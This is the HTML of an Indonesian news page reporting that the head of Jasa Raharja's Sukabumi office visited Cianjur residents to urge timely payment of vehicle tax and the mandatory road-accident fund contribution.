				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/infoin/" itemprop="item"><span itemprop="name">Infoin</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &#038; PKB di Wilayah Cianjur</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/">Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &#038; PKB di Wilayah Cianjur</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							24 Maret 2023 - 03:57 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 115 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/"><img src="https://www.beritain.id/wp-content/themes/raylight-master/image/blank.png" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p><strong>beritain.id</strong> &#8211; Dalam rangka meningkatkan kesadaran Masyarakat tentang manfaat membayar Pajak Kendaraan Bermotor, Kepala Jasa Raharja Sukabumi Rulo Surbakti mendatangi rumah warga di wilayah Kabupaten Cianjur. Kedatangan ini disambut antusias oleh warga setempat ditandai dengan banyaknya pertanyaan masyarakat sehubungan dengan Pajak Kendaraan Bermotor dan Sumbangan Wajib Dana Kecelakaan Lalu Lintas Jalan (SWDKLLJ).</p>
<p>Rulo menyampaikan bahwa selain berkontribusi terhadap pendapatan daerah, dengan membayar Pajak Kendaraan Bermotor maka secara otomatis masyarakat mendapatkan perlindungan dasar dari kecelakaan lalu lintas karena sudah membayar Sumbangan wajib Dana Kecelakaan Lalu Lintas Jalan (SWDKLLJ).</p>
<p>Dalam kegiatan tersebut, Rulo menyampaikan himbauan kepada Wajib Pajak yang didatangi untuk tidak terlambat melunasi SWDKLLJ dan PKB kendaraan bermotor yang dimiliki. Terlebih dengan implementasi Pasal 74 UU No. 22 Tahun 2009 dimana jika dalam waktu 2 tahun setelah habis masa berlaku STNK, Wajib Pajak tidak melakukan pembayaran SWDKLLJ dan PKB maka kendaraan yang menunggak tersebut akan dihapuskan dari sistem registrasi Samsat dan tidak dapat didaftarkan kembali. Selain itu, manfaat lain dari pelunasan SWDKLLJ adalah agar mendapatkan kepastian perlindungan dasar jika Pengendara kendaraan bermotor tersebut mengalami kecelakaan lalu lintas yang menjadi ruang lingkup jaminan Jasa Raharja.</p>
<p>PT Jasa Raharja sebagai Member of Indonesia Financial Group (IFG) senantiasa berkomitmen untuk memberikan pelayanan terbaik, mudah, cepat dan tepat sebagai wujud Negara hadir bagi korban kecelakaan alat angkutan umum dan lalu lintas jalan.</p>
        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35344">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/jasa-raharja-dan-bnpp-ri-menandatangani-mou-perkuat-perlindungan-dan-layanan-asuransi-di-pos-lintas-batas-negara/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/3-5a-675x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/jasa-raharja-dan-bnpp-ri-menandatangani-mou-perkuat-perlindungan-dan-layanan-asuransi-di-pos-lintas-batas-negara/">Jasa Raharja dan BNPP RI Menandatangani MoU Perkuat Perlindungan dan Layanan Asuransi di Pos Lintas Batas Negara</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &#038; PKB di Wilayah Cianjur&url=https://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Kepala Jasa Raharja Perwakilan Sukabumi Lakukan Sosialisasi dan Himbauan Ketaatan Pembayaran SWDKLLJ &#038; PKB di Wilayah Cianjur%0Ahttps://www.beritain.id/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/beritainportal/">Admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kepala-jasa-raharja-perwakilan-sukabumi-lakukan-sosialisasi-dan-himbauan-ketaatan-pembayaran-swdkllj-pkb-di-wilayah-cianjur/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='9376' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e5be30be03" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0cc10558b574e6431dbfa275-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35344" class="post-related post-35344 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-dan-bnpp-ri-menandatangani-mou-perkuat-perlindungan-dan-layanan-asuransi-di-pos-lintas-batas-negara/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/3-5a-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-dan-bnpp-ri-menandatangani-mou-perkuat-perlindungan-dan-layanan-asuransi-di-pos-lintas-batas-negara/">Jasa Raharja dan BNPP RI Menandatangani MoU Perkuat Perlindungan dan Layanan Asuransi di Pos Lintas Batas Negara</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35342" class="post-related post-35342 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-indramayu-serahkan-bantuan-sarana-prasarana-kepada-p3dw-indramayu-i-dan-p3dw-indramayu-ii-haurgeulis/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/3-4a-750x422.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-indramayu-serahkan-bantuan-sarana-prasarana-kepada-p3dw-indramayu-i-dan-p3dw-indramayu-ii-haurgeulis/">Jasa Raharja Indramayu Serahkan Bantuan Sarana Prasarana kepada P3DW Indramayu I dan P3DW Indramayu II Haurgeulis</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35340" class="post-related post-35340 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/tekan-angka-kecelakaan-fkll-jasa-raharja-bekasi-pasang-spanduk-himbauan-di-bekasi-utara-babelan-dan-tambun-selatan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/3-3a-750x422.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/tekan-angka-kecelakaan-fkll-jasa-raharja-bekasi-pasang-spanduk-himbauan-di-bekasi-utara-babelan-dan-tambun-selatan/">Tekan Angka Kecelakaan, FKLL Jasa Raharja Bekasi Pasang Spanduk Himbauan di Bekasi Utara, Babelan, dan Tambun Selatan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35338" class="post-related post-35338 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/pemberian-bingkisan-simpati-dari-jasa-raharja-bandung-kepada-mitra-kerja-di-pos-terpadu-pelayanan-natal-2025-dan-tahun-baru-2026-di-kota-bandung/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/3-2a-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/pemberian-bingkisan-simpati-dari-jasa-raharja-bandung-kepada-mitra-kerja-di-pos-terpadu-pelayanan-natal-2025-dan-tahun-baru-2026-di-kota-bandung/">Pemberian Bingkisan Simpati dari Jasa Raharja Bandung Kepada Mitra Kerja di Pos Terpadu Pelayanan Natal 2025 dan Tahun Baru 2026 di Kota Bandung</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35331" class="post-related post-35331 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/pilar-forum-lalu-lintas-angkutan-jalan-fllaj-sukabumi-gelar-ramp-check-di-terminal-kota-sukabumi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/3-1a-750x406.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/pilar-forum-lalu-lintas-angkutan-jalan-fllaj-sukabumi-gelar-ramp-check-di-terminal-kota-sukabumi/">Pilar Forum Lalu Lintas Angkutan Jalan (FLLAJ) Sukabumi Gelar Ramp Check di Terminal Kota Sukabumi</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35319" class="post-related post-35319 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-gelar-program-ppkl-di-smk-negeri-2-baleendah/"><img src="https://www.beritain.id/wp-content/uploads/2025/12/31-11a-750x422.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-gelar-program-ppkl-di-smk-negeri-2-baleendah/">Jasa Raharja Kanwil Utama Jawa Barat Gelar Program PPKL di SMK Negeri 2 Baleendah</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/1-juta-pengguna-commuter-2-bandung-terlayani-di-masa-nataru/">1 juta Pengguna Commuter 2 Bandung Terlayani di Masa Nataru</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pilar-forum-lalu-lintas-angkutan-jalan-fllaj-sukabumi-gelar-ramp-check-di-terminal-kota-sukabumi/">Pilar Forum Lalu Lintas Angkutan Jalan (FLLAJ) Sukabumi Gelar Ramp Check di Terminal Kota Sukabumi</a>
									</li>
											<li>
					<a href="https://www.beritain.id/menakar-ketahanan-pangan-dan-kinerja-hijau-kota-bandung-2025/">Menakar Ketahanan Pangan dan Kinerja Hijau Kota Bandung 2025</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-dan-bnpp-ri-menandatangani-mou-perkuat-perlindungan-dan-layanan-asuransi-di-pos-lintas-batas-negara/">Jasa Raharja dan BNPP RI Menandatangani MoU Perkuat Perlindungan dan Layanan Asuransi di Pos Lintas Batas Negara</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-indramayu-serahkan-bantuan-sarana-prasarana-kepada-p3dw-indramayu-i-dan-p3dw-indramayu-ii-haurgeulis/">Jasa Raharja Indramayu Serahkan Bantuan Sarana Prasarana kepada P3DW Indramayu I dan P3DW Indramayu II Haurgeulis</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

